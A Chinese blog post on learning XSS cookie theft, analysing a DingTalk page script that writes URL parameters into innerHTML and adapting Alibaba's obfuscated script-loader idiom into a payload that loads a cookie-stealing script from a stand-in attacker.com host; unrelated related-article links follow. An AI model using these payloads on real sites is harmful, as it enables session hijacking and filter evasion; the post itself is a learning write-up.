通过钉钉网页上的js学习xss打cookie
做完了一个项目,然后没啥事做,无意看到了一个钉钉的外部链接:
题外话1:
查看源码,复制其中的代码:
try {
var search = location.search;
if (search && search.length > 1 && search.charAt(0) === '?') {
search = search.substr(1);
var pairs = search.split('&');
var kv = {};
for (var i in pairs) {
var parts = pairs[i].split('=');
if (parts && parts.length > 1) {
kv[parts[0]] = parts[1];
}
}
}
var errcode = kv['errcode'];
var errmsg = kv['errmsg'];
if (errcode) {
var divCode = document.getElementById('code');
if (divCode) {
divCode.innerHTML += ('errcode: ' + errcode);
}
}
if (errmsg) {
var divMsg = document.getElementById('msg');
if (divMsg) {
divMsg.innerHTML += ('errmsg: ' + errmsg);
}
}
}
catch (e) {console.log(e);}

关键部分是:

写入errcode和errmsg到divCode和divMsg中。
其中errcode和errmsg都是我们可控的。


打开console简单测试下:
不懂没关系直接做:


说明我们外部可控,导致这个原因是因为遍历的是location.search

本地搓个demo: 
只要errcode和errmsg为xss代码,即可触发xss攻击。很可惜这里。。最后做了处理。
正题:加载第三方js代码:
刷新钉钉页面:

发现加载了一些js链接依赖:
查看源码,看看他怎么调用的:
<body><script>
with(document)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("exparams","category=&userid=&aplus&yunid=&asid=AQAAAACQE5FgnOSuMgAAAABIYPwz9qqvRg==",id="tb-beacon-aplus",src="//g.alicdn.com/alilog/mlog/aplus_"+(navigator.userAgent.match(/iPhone|iPad|iPod|Android|AliApp|Yunos|cyclone/i)?"wap":"v2")+".js")
</script>
<script>
with(document)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("exparams","category=&userid=&aplus&yunid=&asid=AQAAAABZTjBWUtd7PwAAAADFkiVZ/vYnWw==",id="tb-beacon-aplus",src=(location>"https"?"//s":"//a")+".tbcdn.cn/s/aplus_v2.js")
</script>
<script>
with(document)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("exparams","category=&userid=&aplus&yunid=&asid=AQAAAACwfC9W2oJjYAAAAABOnkqCwpd6EA==",id="tb-beacon-aplus",src=(location>"https"?"//s":"//a")+".tbcdn.cn/s/aplus_v2.js")
</script>
相当于的有意思,不同于以前的,以前我们xss打cookie是这样的:
<script src="http://attacker.com/xss.js"></script>
通过阿里加载js的方式,我们可以改造我们的方式如下:
<script type="text/javascript">
with(document)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute(src=("http://attac")+"ker.com/xs"+"s.js")
</script>
我们访问网页:

直接加载了,查看我们是否接收到:

成功接收成功。
这个cookie窃取已经不是啥骚姿势了,只是这次通过阿里正常加载js地址,学习包装型的cookie获取。
通过钉钉网页上的js学习xss打cookie的更多相关文章
- 在手机网页上模拟 js 控制台
在手机上模拟 console 做一些简单代码调试 在工作机上编辑好代码用QQ 之类的工具传到 手机上在调试当然你也可以尝试用一只手指写代码的壮举设置 window.console = mobiDeb ...
- 网页上的JS call Unity3d里的function——SendMessage
注意: sendmessage只可以从网页发信息到unity游戏里,但是没有返回值 只可以发布三种类型的data,不可以其他复杂的强类型 发信息的时不会做编译检测 SendMessage Workfl ...
- 钉钉js依赖库学习
看别人用的依赖库的好处在于,你知道有什么可以用,什么可以借鉴.(钉钉——协作桌面应用) PS:人最怕是不知道,而不是你不会. 1. jQuery 钉钉使用了1.9.1版本的jQuery,jQuery作 ...
- js api 实现钉钉免登
js api 实现钉钉免登,用于从钉钉微应用跳转到企业内部的oa,erp等,我刚刚实施完了我公司的这个功能,钉钉用起来还不错. 1 js api 实现钉钉免登,页面配置. <title>利 ...
- JS学习小结(上)
学而时习之,不亦说乎,开启JS学习新乐章~ JS是干啥的?网页特效,它主要是实现控制结构和样式,是一种行为,有多重要,不言而喻吧,页面炫酷的资本. 1. JS输出: alert("hello ...
- 使用python uiautomation从钉钉网页版提取公司所有联系人信息
之前写了一个提取QQ群里所有人信息的脚本 https://www.cnblogs.com/Yinkaisheng/p/5114932.html 今天写一个从钉钉网页版提取公司所有人通讯录的脚本,,本脚 ...
- 阿里钉钉技术分享:企业级IM王者——钉钉在后端架构上的过人之处
本文引用了唐小智发表于InfoQ公众号上的“钉钉企业级IM存储架构创新之道”一文的部分内容,收录时有改动,感谢原作者的无私分享. 1.引言 业界的 IM 产品在功能上同质化较高,而企业级的 IM 产品 ...
- D3.js学习笔记(二)——使用绑定在DOM上的数据
简单例子 在这个例子中,你将会使用D3.js来将数据绑定到DOM元素上.然后再使用D3.js利用绑定到DOM元素上的数据来更新网页. 在上一章中,我们以下面这个页面作为开始的: <!DOCTYP ...
- JS让网页上文字出现键盘打字的打字效果
一个挺简单的网页特效:JS让网页上文字出现键盘打字的打字效果实现 演示地址:http://codepen.io/guihailiuli/pen/jPOYMZ 以代码形式实现过程分析: <html ...
随机推荐
- Newbe.Claptrap 框架入门,第一步 —— 开发环境准备
Newbe.Claptrap 框架依托于一些关键性的基础组件和一些可选的辅助组件.本篇我们来介绍一下如何准备一个开发环境. Newbe.Claptrap 是一个用于轻松应对并发问题的分布式开发框架.如 ...
- 【重磅】iNeuOS工业互联平台,系统集成业务模型和WEB组态视图建模集成3D模型
目 录 1. 概述... 1 2. 平台演示... 2 3. 系统集成业务模型... 2 4. WEB组态视图建模集成3D模型... 3 5. ...
- 03.从0实现一个JVM语言系列之语法分析器-Parser-03月01日更新
从0实现JVM语言之语法分析器-Parser 相较于之前有较大更新, 老朋友们可以复盘或者针对bug留言, 我会看到之后答复您! 源码github仓库, 如果这个系列文章对你有帮助, 希望获得你的一个 ...
- HDOJ-1540(线段树+较复杂的单点修改和区间查询)
Tunnel Warfare HDOJ-1540 这题关于线段树的操作有一定的难度,需要较好的思维能力. 关于题目的详细解答已经在代码中体现了. #include<iostream> #i ...
- vs2019远程调试
VS2019远程调试 这几天遇到个很是纠结的问题,同样的源代码,放在测试服务器,完美运行.但是上线正式环境就是死活显示不出来.于是想到了微软的远程调试功能,这里用VS2019举例. 下载远程访问工具 ...
- JSP原理剖析
什么是JSP JSP长得和html没有区别,但是服务器会把jsp转换为servlet类 JSP(Java Server Page)Java服务器端页面,和Servlet一样,用于动态Web 在jsp之 ...
- Java 语言基础 (初识Java语言, 变量和数据类型, 运算符, 流程控制语句, 数组)
初始 Java 语言 Java SE -- Java Platform, Standard Edition 是 Java 平台的基础 Java SE 以前称为 J2SE, 可以编写桌面应用和基于 we ...
- Linux入门视频笔记四(vim入门)
一.vim的基本介绍(纯命令模式编辑器) 1.vim的两种模式:命令模式(不能输入任何东西).编辑模式(按i进入编辑模式) 2.ESC:从编辑模式退出到命令模式 3.保存: ①:wq code.c(如 ...
- crackme001
最近在学习C语言的语法,今天因为早上起来得太早,导致一整天状态都不是很好,索性就没有继续,就拿了个最简单的crackme练练手 首先跑一下程序,看下报错 PE查壳,发现是一个啥子delphi的东西,没 ...
- Spring框架的介绍
1.Spring框架的结构 由持久层.表现层.中间模块和测试层组成. 持久层:和数据接触.事务管理 表现层:对数据进行处理 中间模块:核心功能 测试层:用来测试完整度 核心功能介绍 1.1 控制反转 ...
